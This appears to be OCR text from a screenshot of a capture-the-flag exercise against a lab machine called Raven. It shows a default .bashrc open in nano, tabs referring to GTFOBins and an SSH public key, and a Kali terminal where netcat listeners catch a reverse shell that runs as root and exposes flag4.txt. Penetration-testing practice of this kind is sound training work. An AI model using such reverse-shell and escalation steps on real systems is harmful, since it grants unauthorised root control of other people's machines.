 python | GTFOBins - Mo...
~/.ssh/id_rsa.pub - Mou...
ftp@Raven: ~
.ssh
04:17 AM
ftp@Raven: ~
GNU nano 2.2.6    File: /home/michael/.bashrc
# ~/.bashrc: executed by bash(1) for non-login shells.
# see /usr/share/doc/bash/examples/startup-files (in the pack$
# for examples
# If not running interactively, don't do anything
case $- in
    *i*) ;;
      *) return;;
esac
# don't put duplicate lines or lines starting with space in t$
# See bash(1) for more options
HISTCONTROL=ignoreboth
# append to the history file, don't overwrite it
shopt -s histappend
# for setting history length see HISTSIZE and HISTFILESIZE in$
HISTSIZE=1000
HISTFILESIZE=2000
# check the window size after each command and, if necessary,
# update the values of LINES and COLUMNS.
shopt -s checkwinsize
# If set, the pattern "**" used in a pathname expansion conte$
[ Read 113 lines ]
^G Get Hel^O WriteOu^R Read Fi^Y Prev Pa^K Cut Tex^C Cur Pos
^X Exit   ^J Justify^W Where I^V Next Pa^U UnCut T^T To Spell
> $ nc -nvlp 1234
listening on [any] 1234 ...
connect to [192.168.2.21] from (UNKNOWN) [192.168.2.157] 50524
id
uid=0(root) gid=0(root) groups=0(root)
ls
flag4.txt
kali@kali ~/Desktop/Red-Team/Linux [21:15:33]
> $ nc -nvlp 1234
listening on [any] 1234 ...
connect to [192.168.2.21] from (UNKNOWN) [192.168.2.157] 50525
kali@kali ~/Desktop/Red-Team/Linux [21:17:11]
> $ _